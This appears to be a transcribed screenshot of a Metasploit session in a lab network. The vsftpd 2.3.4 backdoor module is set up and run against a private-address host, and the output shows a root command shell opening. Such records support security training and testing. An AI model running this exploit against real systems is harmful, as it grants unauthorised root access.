 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set target 0
target => 0
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > check
[-] This module does not support check.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.249.138:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.249.138:21 - USER: 331 Please specify the password.
[+] 192.168.249.138:21 - Backdoor service has been spawned, handling...
[+] 192.168.249.138:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.249.136:37681 -> 192.168.249.138:6200) at 2024-05-25 12:08:20 -0400